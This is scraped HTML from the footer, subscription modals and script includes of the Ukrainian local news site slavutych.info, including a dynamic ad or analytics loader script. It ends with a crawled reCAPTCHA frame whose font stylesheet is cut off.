30.7306C115.939 30.8961 116.243 30.9789 116.592 30.9789C116.9 30.9789 117.181 30.926 117.434 30.8202C117.687 30.7099 117.924 30.5397 118.145 30.3098L118.945 31.1721C118.669 31.4618 118.331 31.701 117.931 31.8895C117.531 32.0735 117.078 32.1655 116.572 32.1655ZM114.771 27.8608H118.172C118.163 27.4882 118.094 27.1617 117.965 26.8812C117.841 26.596 117.659 26.373 117.42 26.212C117.186 26.051 116.898 25.9706 116.558 25.9706C116.084 25.9706 115.677 26.1223 115.337 26.4259C114.996 26.7294 114.808 27.2077 114.771 27.8608ZM125.224 30.7375L120.546 24.9496H122.071L125.224 28.9231V30.7375ZM125.796 30.8271V29.0128L129.025 24.9496H130.549L125.796 30.8271ZM120.167 31.9999L122.975 26.8605L123.878 27.978L121.698 31.9999H120.167ZM124.865 31.9999V24.9496H126.238V31.9999H124.865ZM129.397 31.9999L127.217 27.978L128.128 26.8605L130.936 31.9999H129.397ZM132.164 31.9999V24.9496H133.537V27.7711H136.931V24.9496H138.31V31.9999H136.931V28.9714H133.537V31.9999H132.164ZM140.158 31.9999V24.9496H141.531V31.9999H140.158ZM140.841 23.7975C140.611 23.7975 140.413 23.717 140.247 23.5561C140.087 23.3905 140.006 23.1927 140.006 22.9628C140.006 22.7282 140.087 22.5282 140.247 22.3626C140.408 22.1971 140.606 22.1143 140.841 22.1143C141.08 22.1143 141.28 22.1971 141.441 22.3626C141.602 22.5282 141.682 22.7282 141.682 22.9628C141.682 23.1973 141.602 23.3951 141.441 23.5561C141.28 23.717 141.08 23.7975 140.841 23.7975ZM146.427 31.9999V22.3419H150.249C151.045 22.3419 151.672 22.4868 152.132 22.7765C152.597 23.0617 152.928 23.4296 153.126 23.8803C153.324 24.331 153.422 24.7978 153.422 25.2807C153.422 25.621 153.365 25.9637 153.25 26.3086C153.135 26.6489 152.951 26.964 152.698 27.2537C152.445 27.5434 152.116 27.7757 151.712 27.9505C151.311 28.1252 150.824 28.2126 150.249 28.2126H147.821V31.9999H146.427ZM147.821 26.9088H150.332C150.746 26.9088 151.075 26.826 151.318 26.6604C151.567 26.4949 151.744 26.2879 151.85 26.0396C151.955 25.7912 152.008 25.5383 152.008 25.2807C152.008 25.0508 151.96 24.8093 151.863 24.5564C151.771 24.2988 151.603 24.0827 151.36 23.9079C151.116 23.7331 150.773 23.6458 150.332 23.6458H147.821V26.9088ZM157.339 32.1655C156.681 32.1655 156.113 32.0091 155.635 31.6964C155.161 31.3836 154.796 30.949 154.538 30.3925C154.285 29.8361 154.159 29.1945 154.159 28.4678C154.159 27.6952 154.29 27.0352 154.552 26.488C154.819 25.9361 155.189 25.5153 155.662 25.2255C156.141 24.9312 156.7 24.784 157.339 24.784C157.882 24.784 158.376 24.9036 158.822 25.1427C159.273 25.3773 159.631 25.7429 159.898 26.2396C160.17 26.7317 160.305 27.3641 160.305 28.1367C160.305 28.2471 160.301 28.3805 160.291 28.5368C160.287 28.6886 160.275 28.845 160.257 29.0059H155.545C155.582 29.3968 155.676 29.7418 155.828 30.0407C155.984 30.335 156.191 30.565 156.449 30.7306C156.706 30.8961 157.01 30.9789 157.36 30.9789C157.668 30.9789 157.948 30.926 158.201 30.8202C158.454 30.7099 158.691 30.5397 158.912 30.3098L159.712 31.1721C159.436 31.4618 159.098 31.701 158.698 31.8895C158.298 32.0735 157.845 32.1655 157.339 32.1655ZM155.538 27.8608H158.939C158.93 27.4882 158.861 27.1617 158.732 26.8812C158.608 26.596 158.427 26.373 158.187 26.212C157.953 26.051 157.665 25.9706 157.325 25.9706C156.851 25.9706 156.444 26.1223 156.104 26.4259C155.764 26.7294 155.575 27.2077 155.538 27.8608ZM161.731 31.9999V24.9496H166.208V26.1499H163.103V31.9999H161.731ZM167.313 31.9999V24.9496H168.686V31.9999H167.313ZM167.996 23.7975C167.766 23.7975 167.568 23.717 167.402 23.5561C167.241 23.3905 167.161 23.1927 167.161 22.9628C167.161 22.7282 167.241 22.5282 167.402 22.3626C167.563 22.1971 167.761 22.1143 167.996 22.1143C168.235 22.1143 168.435 22.1971 168.596 22.3626C168.757 22.5282 168.837 22.7282 168.837 22.9628C168.837 23.1973 168.757 23.3951 168.596 23.5561C168.435 23.717 168.235 23.7975 167.996 23.7975ZM173.269 32.1655C172.294 32.1655 171.526 31.8366 170.964 31.179C170.403 30.5167 170.123 29.6176 170.123 28.4816C170.123 27.7228 170.249 27.0674 170.502 26.5156C170.76 25.9637 171.123 25.5383 171.592 25.2393C172.066 24.9358 172.625 24.784 173.269 24.784C173.917 24.784 174.476 24.9335 174.945 25.2324C175.419 25.5268 175.782 25.9499 176.035 26.5018C176.288 27.0536 176.414 27.709 176.414 28.4678C176.414 29.2313 176.286 29.8889 176.028 30.4408C175.775 30.9927 175.414 31.4181 174.945 31.7171C174.476 32.016 173.917 32.1655 173.269 32.1655ZM173.269 30.8685C173.82 30.8685 174.25 30.657 174.559 30.2339C174.871 29.8108 175.028 29.2221 175.028 28.4678C175.028 27.7136 174.871 27.1249 174.559 26.7018C174.25 26.2787 173.82 26.0671 173.269 26.0671C172.717 26.0671 172.284 26.2787 171.972 26.7018C171.664 27.1249 171.509 27.7182 171.509 28.4816C171.509 29.2313 171.664 29.8177 171.972 30.2408C172.284 30.6593 172.717 30.8685 173.269 30.8685ZM177.91 31.9999V24.9496H179.283V27.7711H182.677V24.9496H184.057V31.9999H182.677V28.9714H179.283V31.9999H177.91ZM187.973 32.1655C187.205 32.1655 186.6 31.9562 186.159 31.5377C185.722 31.1146 185.504 30.5397 185.504 29.8131C185.504 29.344 185.614 28.9346 185.835 28.5851C186.055 28.2356 186.366 27.9665 186.766 27.778C187.171 27.5848 187.644 27.4882 188.187 27.4882C188.518 27.4882 188.831 27.5227 189.125 27.5917C189.424 27.6607 189.698 27.7642 189.946 27.9022V27.4262C189.946 26.9295 189.827 26.5638 189.588 26.3293C189.348 26.0901 188.983 25.9706 188.491 25.9706C188.15 25.9706 187.798 26.0327 187.435 26.1568C187.076 26.281 186.729 26.4558 186.393 26.6811L185.993 25.5567C186.366 25.3129 186.784 25.1243 187.249 24.991C187.718 24.853 188.185 24.784 188.649 24.784C189.523 24.784 190.176 25.0002 190.609 25.4325C191.045 25.8648 191.264 26.511 191.264 27.371V31.9999H189.946V31.379C189.684 31.632 189.383 31.8274 189.043 31.9654C188.702 32.0988 188.346 32.1655 187.973 32.1655ZM188.222 30.9789C188.534 30.9789 188.84 30.9076 189.139 30.7651C189.443 30.6179 189.712 30.4132 189.946 30.1511V29.0611C189.725 28.9323 189.475 28.8312 189.194 28.7576C188.914 28.684 188.645 28.6472 188.387 28.6472C187.9 28.6472 187.516 28.753 187.235 28.9645C186.955 29.1715 186.814 29.4566 186.814 29.82C186.814 30.1787 186.938 30.4615 187.187 30.6685C187.435 30.8754 187.78 30.9789 188.222 30.9789ZM192.891 32.1655L192.228 31.1169C192.684 31.0571 193.015 30.9237 193.222 30.7168C193.433 30.5098 193.562 30.1879 193.608 29.751L194.139 24.9496H199.375V31.9999H198.002V26.1499H195.395L194.939 30.0407C194.87 30.6386 194.661 31.1169 194.312 31.4756C193.967 31.8297 193.493 32.0597 192.891 32.1655ZM201.245 31.9999V24.9496H202.617V27.4331H204.37C204.857 27.4331 205.285 27.5296 205.653 27.7228C206.021 27.9114 206.306 28.1781 206.508 28.523C206.715 28.868 206.819 29.2681 206.819 29.7234C206.819 30.1787 206.715 30.5788 206.508 30.9237C206.306 31.2641 206.021 31.5285 205.653 31.7171C205.29 31.9056 204.862 31.9999 204.37 31.9999H201.245ZM202.617 30.8271H204.232C204.6 30.8271 204.892 30.726 205.108 30.5236C205.324 30.3213 205.432 30.0522 205.432 29.7165C205.432 29.3762 205.324 29.1071 205.108 28.9093C204.892 28.707 204.6 28.6058 204.232 28.6058H202.617V30.8271ZM208.241 31.9999V24.9496H209.614V27.7711H213.008V24.9496H214.388V31.9999H213.008V28.9714H209.614V31.9999H208.241ZM216.235 31.9999V24.9496H217.608V31.9999H216.235ZM216.918 23.7975C216.688 23.7975 216.491 23.717 216.325 23.5561C216.164 23.3905 216.084 23.1927 216.084 22.9628C216.084 22.7282 216.164 22.5282 216.325 22.3626C216.486 22.1971 216.684 22.1143 216.918 22.1143C217.157 22.1143 217.357 22.1971 217.518 22.3626C217.679 22.5282 217.76 22.7282 217.76 22.9628C217.76 23.1973 217.679 23.3951 217.518 23.5561C217.357 23.717 217.157 23.7975 216.918 23.7975ZM75.1674 50.9999V41.3419H78.8374C79.6101 41.3419 80.2171 41.4661 80.6587 41.7145C81.1002 41.9628 81.4152 42.2847 81.6038 42.6802C81.7923 43.0712 81.8866 43.4805 81.8866 43.9082C81.8866 44.3451 81.7716 44.7429 81.5417 45.1016C81.3117 45.4558 80.976 45.7294 80.5345 45.9226C80.8978 46.0375 81.2059 46.21 81.4589 46.44C81.7118 46.6653 81.9027 46.9298 82.0315 47.2333C82.1602 47.5322 82.2246 47.8542 82.2246 48.1991C82.2246 48.5302 82.1694 48.8613 82.0591 49.1925C81.9533 49.5236 81.7762 49.8271 81.5279 50.1031C81.2841 50.3744 80.9576 50.5929 80.5483 50.7585C80.1436 50.9194 79.6446 50.9999 79.0513 50.9999H75.1674ZM76.5609 49.703H79.1824C79.6101 49.703 79.9435 49.6317 80.1827 49.4891C80.4264 49.3465 80.5943 49.1649 80.6862 48.9441C80.7828 48.7188 80.8311 48.4888 80.8311 48.2543C80.8311 47.9783 80.7736 47.7162 80.6587 47.4678C80.5483 47.2195 80.3413 47.0194 80.0378 46.8677C79.7388 46.7113 79.3111 46.6331 78.7547 46.6331H76.5609V49.703ZM76.5609 45.3707H78.6098C79.2399 45.3707 79.7113 45.2442 80.024 44.9913C80.3367 44.7337 80.4931 44.3934 80.4931 43.9703C80.4931 43.7587 80.4517 43.5495 80.3689 43.3425C80.2861 43.131 80.1298 42.9585 79.8998 42.8251C79.6699 42.6917 79.3341 42.6251 78.8926 42.6251H76.5609V45.3707ZM83.8243 50.9999V43.9496H85.1971V48.613L88.4533 43.9496H89.8261V50.9999H88.4533V46.3503L85.1971 50.9999H83.8243ZM90.9856 53.2764V49.7996H91.7168C91.9054 49.703 92.0571 49.5535 92.1721 49.3511C92.2917 49.1442 92.3676 48.8774 92.3998 48.5509L92.8965 43.9496H98.1187V49.7996H99.2362V52.7107L97.8703 53.2764V50.9999H92.3584V52.7107L90.9856 53.2764ZM93.3863 49.7996H96.7459V45.1499H94.1244L93.7243 48.7303C93.6967 48.951 93.653 49.1511 93.5932 49.3305C93.5334 49.5052 93.4644 49.6616 93.3863 49.7996ZM102.622 51.1655C101.854 51.1655 101.249 50.9562 100.808 50.5377C100.371 50.1146 100.152 49.5397 100.152 48.8131C100.152 48.344 100.263 47.9346 100.484 47.5851C100.704 47.2356 101.015 46.9665 101.415 46.778C101.819 46.5848 102.293 46.4882 102.836 46.4882C103.167 46.4882 103.48 46.5227 103.774 46.5917C104.073 46.6607 104.347 46.7642 104.595 46.9022V46.4262C104.595 45.9295 104.475 45.5638 104.236 45.3293C103.997 45.0901 103.632 44.9706 103.139 44.9706C102.799 44.9706 102.447 45.0327 102.084 45.1568C101.725 45.281 101.378 45.4558 101.042 45.6811L100.642 44.5567C101.015 44.3129 101.433 44.1243 101.898 43.991C102.367 43.853 102.834 43.784 103.298 43.784C104.172 43.784 104.825 44.0002 105.257 44.4325C105.694 44.8648 105.913 45.511 105.913 46.371V50.9999H104.595V50.379C104.333 50.632 104.032 50.8274 103.691 50.9654C103.351 51.0988 102.995 51.1655 102.622 51.1655ZM102.87 49.9789C103.183 49.9789 103.489 49.9076 103.788 49.7651C104.091 49.6179 104.36 49.4132 104.595 49.1511V48.0611C104.374 47.9323 104.124 47.8312 103.843 47.7576C103.563 47.684 103.293 47.6472 103.036 47.6472C102.548 47.6472 102.164 47.753 101.884 47.9645C101.603 48.1715 101.463 48.4566 101.463 48.82C101.463 49.1787 101.587 49.4615 101.836 49.6685C102.084 49.8754 102.429 49.9789 102.87 49.9789ZM107.617 50.9999V43.9496H110.997C111.489 43.9496 111.901 44.0301 112.232 44.191C112.563 44.352 112.814 44.5728 112.984 44.8533C113.154 45.1338 113.239 45.4581 113.239 45.826C113.239 46.1663 113.156 46.4653 112.991 46.7228C112.825 46.9803 112.591 47.1712 112.287 47.2954C112.692 47.4288 112.993 47.638 113.191 47.9231C113.393 48.2083 113.494 48.5417 113.494 48.9234C113.494 49.3144 113.407 49.6662 113.232 49.9789C113.057 50.2916 112.795 50.54 112.446 50.724C112.096 50.9079 111.662 50.9999 111.142 50.9999H107.617ZM108.99 49.8547H110.99C111.225 49.8547 111.425 49.8179 111.59 49.7444C111.756 49.6708 111.88 49.5627 111.963 49.4201C112.05 49.2776 112.094 49.1051 112.094 48.9027C112.094 48.7004 112.041 48.5302 111.935 48.3922C111.834 48.2497 111.685 48.1416 111.487 48.068C111.289 47.9944 111.043 47.9576 110.749 47.9576H108.99V49.8547ZM108.99 46.8125H110.645C111.032 46.8125 111.326 46.7412 111.528 46.5986C111.731 46.4515 111.832 46.2468 111.832 45.9847C111.832 45.8007 111.79 45.642 111.708 45.5087C111.629 45.3707 111.512 45.2672 111.356 45.1982C111.204 45.1292 111.02 45.0947 110.804 45.0947H108.99V46.8125ZM115.072 50.9999V43.9496H116.444V49.7996H119.659V43.9496H121.032V50.9999H115.072ZM120.804 53.2764V50.9999H120.114V49.7996H122.177V52.6487L120.804 53.2764ZM123.429 50.9999V43.9496H124.802V50.9999H123.429ZM124.112 42.7975C123.882 42.7975 123.685 42.717 123.519 42.5561C123.358 42.3905 123.278 42.1927 123.278 41.9628C123.278 41.7282 123.358 41.5282 123.519 41.3626C123.68 41.1971 123.878 41.1143 124.112 41.1143C124.351 41.1143 124.552 41.1971 124.712 41.3626C124.873 41.5282 124.954 41.7282 124.954 41.9628C124.954 42.1973 124.873 42.3951 124.712 42.5561C124.552 42.717 124.351 42.7975 124.112 42.7975ZM130.402 51.1655L129.671 50.0065C130.113 49.9743 130.474 49.9329 130.754 49.8823C131.035 49.8317 131.263 49.7559 131.437 49.6547C131.617 49.5489 131.773 49.3994 131.906 49.2063C132.044 49.0131 132.187 48.7625 132.334 48.4543L129.009 41.3419H130.575L132.831 46.3848C132.872 46.4722 132.909 46.5572 132.941 46.64C132.973 46.7228 133.006 46.8102 133.038 46.9022C133.07 46.8102 133.104 46.7228 133.141 46.64C133.178 46.5572 133.217 46.4653 133.258 46.3641L135.535 41.3419H137.087L133.61 48.7786C133.399 49.2247 133.194 49.5949 132.996 49.8892C132.799 50.179 132.582 50.4112 132.348 50.586C132.118 50.7608 131.847 50.8918 131.534 50.9792C131.221 51.0666 130.844 51.1287 130.402 51.1655ZM138.382 50.1445V48.344L141.859 43.9496H143.383L138.382 50.1445ZM137.561 50.9999V43.9496H138.934V50.9999H137.561ZM142.369 50.9999L140.189 46.978L141.1 45.8605L143.907 50.9999H142.369ZM145.15 53.8007V43.9496H146.523V44.5153C146.988 44.0278 147.562 43.784 148.248 43.784C148.846 43.784 149.361 43.9335 149.793 44.2324C150.23 44.5314 150.566 44.9568 150.8 45.5087C151.039 46.0605 151.159 46.7136 151.159 47.4678C151.159 48.2175 151.037 48.8705 150.793 49.427C150.554 49.9789 150.216 50.4066 149.779 50.7102C149.342 51.0137 148.83 51.1655 148.241 51.1655C147.882 51.1655 147.56 51.1011 147.275 50.9723C146.99 50.8435 146.739 50.6458 146.523 50.379V53.166L145.15 53.8007ZM148.055 49.8685C148.606 49.8685 149.03 49.6616 149.324 49.2477C149.618 48.8292 149.765 48.2359 149.765 47.4678C149.765 46.7228 149.611 46.1364 149.303 45.7087C148.995 45.281 148.579 45.0671 148.055 45.0671C147.719 45.0671 147.42 45.1407 147.158 45.2879C146.9 45.4305 146.689 45.6374 146.523 45.9088V49.0269C146.725 49.3029 146.955 49.5121 147.213 49.6547C147.475 49.7973 147.756 49.8685 148.055 49.8685ZM154.715 51.1655C153.947 51.1655 153.342 50.9562 152.9 50.5377C152.463 50.1146 152.245 49.5397 152.245 48.8131C152.245 48.344 152.355 47.9346 152.576 47.5851C152.797 47.2356 153.107 46.9665 153.507 46.778C153.912 46.5848 154.386 46.4882 154.929 46.4882C155.26 46.4882 155.572 46.5227 155.867 46.5917C156.166 46.6607 156.439 46.7642 156.688 46.9022V46.4262C156.688 45.9295 156.568 45.5638 156.329 45.3293C156.09 45.0901 155.724 44.9706 155.232 44.9706C154.892 44.9706 154.54 45.0327 154.177 45.1568C153.818 45.281 153.471 45.4558 153.135 45.6811L152.735 44.5567C153.107 44.3129 153.526 44.1243 153.99 43.991C154.459 43.853 154.926 43.784 155.391 43.784C156.265 43.784 156.918 44.0002 157.35 44.4325C157.787 44.8648 158.005 45.511 158.005 46.371V50.9999H156.688V50.379C156.426 50.632 156.124 50.8274 155.784 50.9654C155.444 51.0988 155.087 51.1655 154.715 51.1655ZM154.963 49.9789C155.276 49.9789 155.582 49.9076 155.881 49.7651C156.184 49.6179 156.453 49.4132 156.688 49.1511V48.0611C156.467 47.9323 156.216 47.8312 155.936 47.7576C155.655 47.684 155.386 47.6472 155.129 47.6472C154.641 47.6472 154.257 47.753 153.977 47.9645C153.696 48.1715 153.556 48.4566 153.556 48.82C153.556 49.1787 153.68 49.4615 153.928 49.6685C154.177 49.8754 154.522 49.9789 154.963 49.9789ZM159.656 50.9999V43.9496H161.029V50.9999H159.656ZM161.56 42.7837C161.33 42.7837 161.134 42.7055 160.974 42.5492C160.813 42.3882 160.732 42.1905 160.732 41.9559C160.732 41.7213 160.813 41.5259 160.974 41.3695C161.134 41.2086 161.33 41.1281 161.56 41.1281C161.794 41.1281 161.99 41.2086 162.146 41.3695C162.307 41.5259 162.388 41.7213 162.388 41.9559C162.388 42.1905 162.307 42.3882 162.146 42.5492C161.99 42.7055 161.794 42.7837 161.56 42.7837ZM159.104 42.7837C158.874 42.7837 158.679 42.7055 158.518 42.5492C158.357 42.3882 158.276 42.1905 158.276 41.9559C158.276 41.7213 158.357 41.5259 158.518 41.3695C158.679 41.2086 158.874 41.1281 159.104 41.1281C159.343 41.1281 159.541 41.2086 159.697 41.3695C159.858 41.5259 159.939 41.7213 159.939 41.9559C159.939 42.1905 159.858 42.3882 159.697 42.5492C159.541 42.7055 159.343 42.7837 159.104 42.7837ZM162.866 50.9999V43.9496H164.239V46.7711H167.633V43.9496H169.013V50.9999H167.633V47.9714H164.239V50.9999H162.866ZM170.887 50.9999V43.9496H172.26V48.613L175.516 43.9496H176.888V50.9999H175.516V46.3503L172.26 50.9999H170.887Z" fill="white"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_5717_6155">
                        <rect width="219" height="57" fill="white" transform="translate(0.5)"/>
                        </clipPath>
                        </defs>
                    </svg>
                    <p>Здійснено за підтримки Асоціації “Незалежні регіональні видавці України” та Foreningen Ukrainian Media Fund Nordic в рамках реалізації проєкту Хаб підтримки регіональних медіа. Погляди авторів не обов'язково збігаються з офіційною позицією партнерів.</p>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="row">
                <div class="col-xl-5 col-lg-6 col-md-6 col-sm-8 col-12">
                    <div class="footer__copy">Copyright &ensp; &copy;
                                                    2026 «Slavutych.info» – <a class='footer__nav-link' href='/'>новини Славутича</a>
                                            </div>
                    <p class="footer__private">
                        Використання матеріалів slavutych.info дозволяеться за умови посилання (для інтернет-видавництв - гіперпосилання) на
                        Сайт Славутича slavutych.info
                    </p>
                    <p class="footer__private">Сайт Славутича slavutych.info. Ідентифікатор у Реєстрі суб&#039;єктів у сфері медіа-реєстрантів України R40-01243</p>
                </div>
                <div class="col-xl-4 offset-xl-3  col-md-6 col-sm-4 col-12">
                    <div class="footer__dev-info">
                        Розробка сайту
                        <a href="https://beatom.net/" target="_blank">
                            <img src="/img/beatom-logo.svg" alt="" class="footer__dev-info-img">
                        </a>
                    </div>

                </div>
            </div>
        </div>
    </div>
</footer>
<!-- end footer -->

<!-- begin modals -->
<div class="overlay">
    <div class="overlay__bg"></div>
    <div class="modal" id="subscription">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Давайте дружити!</div>
        <div class="modal__social-subtitle">Приєднуйтесь до наших сторінок в соцмережах,щоб не пропустити
            головне:
        </div>
        <ul class="modal__socials">
                            <li class="modal__social-item">
                    <a href="https://www.facebook.com/slavutich.cn.ua" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-facebook"></use>
                        </svg>
                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://t.me/Slavutych_info" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-tele"></use>
                        </svg>
                    </a>
                </li>
                                                    <li class="modal__social-item">
                    <a href="https://invite.viber.com/?g2=AQAPnD8nvxMm5U%2FIlRV%2FWaV4hVvC9NSaFs3VfkLElKzj4YFnJQBFn0UAYsoy3too" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-viber"></use>
                        </svg>

                    </a>
                </li>
                                        <li class="modal__social-item">
                    <a href="https://www.youtube.com/@Славутич-інфо" class="modal__social-link">
                        <svg class="icon__social">
                            <use href="#icon-youtube"></use>
                        </svg>
                    </a>
                </li>
                                </ul>
        <div class="modal__hide js-not-show">Вже підписався</div>
    </div>


    <div class="modal modal_thanks" id="thanks">
        <div class="modal__close">
            <svg class="modal__icon-close">
                <use href="#icon-close"></use>
            </svg>
        </div>
        <div class="modal__subtitle">Ви підписані</div>
        <div class="modal__text modal__text_long">
            Тепер на ваш e-mail будуть приходити всі актуальні новини. <br>
            У будь-який час ви можете відписатися від розсилки
        </div>
        <button class="modal__thanks-done">Добре</button>
    </div>
</div>
<!-- end modals -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/css/selectize.min.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/selectize.js/0.13.3/js/standalone/selectize.min.js"></script>
<script type="text/javascript" src="/js/slick/slick/slick.min.js"></script>


<script src="https://slavutych.info/js/app.js?v=1716904325"></script>

    <script>
    jQuery(document).ready(function($) {
      window.showFormAdmin = function() {
          setTimeout( function(){
            $('.header__mail').addClass('active');
            $('.menu__form_mail').addClass('active');
            document.body.scrollTop = 0; // For Safari
            document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
          }, 200);
      }
    });

    </script>

<script type='text/javascript' data-cfasync='false'>
  let ebd79855be_cnt = 0;
  let ebd79855be_interval = setInterval(function(){
    if (typeof ebd79855be_country !== 'undefined') {
      clearInterval(ebd79855be_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ebd79855be_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ebd79855be_domain + '/' + ebd79855be_path + '/' + ebd79855be_file + '.js?29348&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ebd79855be_cnt += 1;
      if (ebd79855be_cnt >= 60) {
        clearInterval(ebd79855be_interval);
      }
    }
  }, 500);
</script>

</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsuDcpAAAAAEeCrmXrLBsb_Q-ja6yNV0n_HhBe&co=aHR0cHM6Ly9zbGF2dXR5Y2guaW5mbzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=vg0fw22q9ul0
body_size: 49340
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 